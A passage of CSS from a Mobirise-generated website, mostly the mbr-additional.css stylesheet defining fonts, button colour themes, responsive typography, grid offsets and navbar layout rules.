/*# sourceMappingURL=style.css.map */
.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: assets/mobirise/css/mbr-additional.css>
@import url(https://fonts.googleapis.com/css?family=Pacifico:400);
@import url(https://fonts.googleapis.com/css?family=Bungee:400);
@import url(https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i);





body {
  font-style: normal;
  line-height: 1.5;
}
.mbr-section-title {
  font-style: normal;
  line-height: 1.2;
}
.mbr-section-subtitle {
  line-height: 1.3;
}
.mbr-text {
  font-style: normal;
  line-height: 1.6;
}
.display-1 {
  font-family: 'Pacifico', handwriting;
  font-size: 4.25rem;
}
.display-1 > .mbr-iconfont {
  font-size: 6.8rem;
}
.display-2 {
  font-family: 'Bungee', display;
  font-size: 3rem;
}
.display-2 > .mbr-iconfont {
  font-size: 4.8rem;
}
.display-4 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
}
.display-4 > .mbr-iconfont {
  font-size: 1.6rem;
}
.display-5 {
  font-family: 'Rubik', sans-serif;
  font-size: 1.5rem;
}
.display-5 > .mbr-iconfont {
  font-size: 2.4rem;
}
.display-7 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
}
.display-7 > .mbr-iconfont {
  font-size: 1.6rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.4rem;
    font-size: calc( 2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.8rem;
    font-size: calc( 1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.2rem;
    font-size: calc( 1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  font-weight: 500;
  border-width: 2px;
  font-style: normal;
  letter-spacing: 1px;
  margin: .4rem .8rem;
  white-space: normal;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
  -webkit-align-items: center;
  -webkit-justify-content: center;
  display: -webkit-inline-flex;
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-sm {
  font-weight: 500;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.6rem 1.5rem;
  border-radius: 3px;
}
.btn-md {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-lg {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 1.2rem 3.2rem;
  border-radius: 3px;
}
.bg-primary {
  background-color: #149dcc !important;
}
.bg-success {
  background-color: #f7ed4a !important;
}
.bg-info {
  background-color: #82786e !important;
}
.bg-warning {
  background-color: #879a9f !important;
}
.bg-danger {
  background-color: #b1a374 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #149dcc !important;
  border-color: #149dcc !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #0d6786 !important;
  border-color: #0d6786 !important;
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #0d6786 !important;
  border-color: #0d6786 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
  color: #ffffff !important;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-info,
.btn-info:active {
  background-color: #82786e !important;
  border-color: #82786e !important;
  color: #ffffff !important;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #59524b !important;
  border-color: #59524b !important;
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #59524b !important;
  border-color: #59524b !important;
}
.btn-success,
.btn-success:active {
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
  color: #3f3c03 !important;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-success.disabled,
.btn-success:disabled {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #879a9f !important;
  border-color: #879a9f !important;
  color: #ffffff !important;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
  color: #ffffff !important;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-white {
  color: #333333 !important;
}
.btn-white,
.btn-white:active {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #808080 !important;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-white.disabled,
.btn-white:disabled {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-black,
.btn-black:active {
  background-color: #333333 !important;
  border-color: #333333 !important;
  color: #ffffff !important;
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background: none;
  border-color: #0b566f;
  color: #0b566f;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #ffffff;
  background-color: #149dcc;
  border-color: #149dcc;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #149dcc !important;
  border-color: #149dcc !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background: none;
  border-color: #cc0033;
  color: #cc0033;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ffffff;
  background-color: #ff3366;
  border-color: #ff3366;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background: none;
  border-color: #4b453f;
  color: #4b453f;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #ffffff;
  background-color: #82786e;
  border-color: #82786e;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #82786e !important;
  border-color: #82786e !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background: none;
  border-color: #d2c609;
  color: #d2c609;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #3f3c03;
  background-color: #f7ed4a;
  border-color: #f7ed4a;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #3f3c03 !important;
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background: none;
  border-color: #55666b;
  color: #55666b;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffffff;
  background-color: #879a9f;
  border-color: #879a9f;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #ffffff !important;
  background-color: #879a9f !important;
  border-color: #879a9f !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background: none;
  border-color: #7a6e45;
  color: #7a6e45;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ffffff;
  background-color: #b1a374;
  border-color: #b1a374;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background: none;
  border-color: #000000;
  color: #000000;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #333333 !important;
  border-color: #333333 !important;
}
.btn-white-outline,
.btn-white-outline:active,
.btn-white-outline.active {
  background: none;
  border-color: #ffffff;
  color: #ffffff;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus {
  color: #333333;
  background-color: #ffffff;
  border-color: #ffffff;
}
.text-primary {
  color: #149dcc !important;
}
.text-secondary {
  color: #ff3366 !important;
}
.text-success {
  color: #f7ed4a !important;
}
.text-info {
  color: #82786e !important;
}
.text-warning {
  color: #879a9f !important;
}
.text-danger {
  color: #b1a374 !important;
}
.text-white {
  color: #ffffff !important;
}
.text-black {
  color: #000000 !important;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #0b566f !important;
}
a.text-secondary:hover,
a.text-secondary:focus {
  color: #cc0033 !important;
}
a.text-success:hover,
a.text-success:focus {
  color: #d2c609 !important;
}
a.text-info:hover,
a.text-info:focus {
  color: #4b453f !important;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #55666b !important;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #7a6e45 !important;
}
a.text-white:hover,
a.text-white:focus {
  color: #b3b3b3 !important;
}
a.text-black:hover,
a.text-black:focus {
  color: #4d4d4d !important;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #82786e;
}
.alert-warning {
  background-color: #879a9f;
}
.alert-danger {
  background-color: #b1a374;
}
.mbr-section-btn a.btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: none !important;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
  -webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #149dcc;
  border-color: #149dcc;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
.btn-form {
  border-radius: 0;
}
.btn-form:hover {
  cursor: pointer;
}
a,
a:hover {
  color: #149dcc;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #b4e6f8;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #beb8b2;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ced6d8;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #dfd9c6;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
#scrollToTop a i:before {
  content: '';
  position: absolute;
  height: 40%;
  top: 25%;
  background: #fff;
  width: 2px;
  left: calc(50% - 1px);
}
#scrollToTop a i:after {
  content: '';
  position: absolute;
  display: block;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  width: 40%;
  height: 40%;
  left: 30%;
  bottom: 30%;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
}
/* Others*/
.note-check a[data-value=Rubik] {
  font-style: normal;
}
.mbr-arrow a {
  color: #ffffff;
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: .357em;
  padding: 0;
}
.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: .875rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
  -webkit-transform: rotate(45deg);
}
.form-control {
  background-color: #f5f5f5;
  box-shadow: none;
  color: #565656;
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  line-height: 1.43;
  min-height: 3.5em;
  padding: 1.07em .5em;
}
.form-control > .mbr-iconfont {
  font-size: 1.6rem;
}
.form-control,
.form-control:focus {
  border: 1px solid #e8e8e8;
}
.form-active .form-control:invalid {
  border-color: red;
}
.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: .5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
}
blockquote {
  font-style: italic;
  padding: 10px 0 10px 20px;
  font-size: 1.09rem;
  position: relative;
  border-color: #149dcc;
  border-width: 3px;
}
ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}
pre {
  background: #f4f4f4;
  padding: 10px 24px;
  white-space: pre-wrap;
}
.inactive {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  -webkit-user-drag: none;
  user-drag: none;
}
.mbr-section__comments .row {
  justify-content: center;
  -webkit-justify-content: center;
}
/* Forms */
.mbr-form .btn {
  margin: .4rem 0;
}
.mbr-form .input-group-btn a.btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn a.btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.form2 .form-control {
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.form2 .input-group-btn a.btn {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.form2 .input-group-btn button[type="submit"] {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.form3 input[type="email"] {
  border-radius: 100px !important;
}
@media (max-width: 349px) {
  .form2 input[type="email"] {
    border-radius: 100px !important;
  }
  .form2 .input-group-btn a.btn {
    border-radius: 100px !important;
  }
  .form2 .input-group-btn button[type="submit"] {
    border-radius: 100px !important;
  }
}
@media (max-width: 767px) {
  .btn {
    font-size: .75rem !important;
  }
  .btn .mbr-iconfont {
    font-size: 1rem !important;
  }
}
/* Social block */
.btn-social {
  font-size: 20px;
  border-radius: 50%;
  padding: 0;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  position: relative;
  border: 2px solid #c0a375;
  border-color: #149dcc;
  color: #232323;
  cursor: pointer;
}
.btn-social i {
  top: 0;
  line-height: 44px;
  width: 44px;
}
.btn-social:hover {
  color: #fff;
  background: #149dcc;
}
.btn-social + .btn {
  margin-left: .1rem;
}
/* Footer */
.mbr-footer-content li::before,
.mbr-footer .mbr-contacts li::before {
  background: #149dcc;
}
.mbr-footer-content li a:hover,
.mbr-footer .mbr-contacts li a:hover {
  color: #149dcc;
}
.footer3 input[type="email"],
.footer4 input[type="email"] {
  border-radius: 100px !important;
}
.footer3 .input-group-btn a.btn,
.footer4 .input-group-btn a.btn {
  border-radius: 100px !important;
}
.footer3 .input-group-btn button[type="submit"],
.footer4 .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
}
/* Headers*/
.header13 .form-inline input[type="email"],
.header14 .form-inline input[type="email"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="text"],
.header14 .form-inline input[type="text"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="tel"],
.header14 .form-inline input[type="tel"] {
  border-radius: 100px;
}
.header13 .form-inline a.btn,
.header14 .form-inline a.btn {
  border-radius: 100px;
}
.header13 .form-inline button,
.header14 .form-inline button {
  border-radius: 100px !important;
}
.offset-1 {
  margin-left: 8.33333%;
}
.offset-2 {
  margin-left: 16.66667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.33333%;
}
.offset-5 {
  margin-left: 41.66667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.33333%;
}
.offset-8 {
  margin-left: 66.66667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.33333%;
}
.offset-11 {
  margin-left: 91.66667%;
}
@media (min-width: 576px) {
  .offset-sm-0 {
    margin-left: 0%;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 768px) {
  .offset-md-0 {
    margin-left: 0%;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .offset-lg-0 {
    margin-left: 0%;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .offset-xl-0 {
    margin-left: 0%;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}
.navbar-toggler {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  -webkit-border-radius: 0.25rem;
  border-radius: 0.25rem;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  -webkit-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  background-size: 100% 100%;
}
.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}
.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}
@media (max-width: 575px) {
  .navbar-toggleable .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-toggleable {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-sm > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable-sm .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable-sm > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-sm .navbar-collapse {
    display: none;
    width: 100%;
  }
  .navbar-toggleable-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-md > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-toggleable-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable-md .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable-md > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-md .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-lg > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable-lg .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable-lg > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable-lg .navbar-toggler {
    display: none;
  }
}
.navbar-toggleable-xl {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-toggleable-xl > .container {
  padding-right: 0;
  padding-left: 0;
}
.navbar-toggleable-xl .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.navbar-toggleable-xl .navbar-nav .nav-link {
  padding-right: .5rem;
  padding-left: .5rem;
}
.navbar-toggleable-xl > .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.navbar-toggleable-xl .navbar-collapse {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
  width: 100%;
}
.navbar-toggleable-xl .navbar-toggler {
  display: none;
}
.card-img {
  width: auto;
}
.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.note-air-layout .dropup .dropdown-menu,
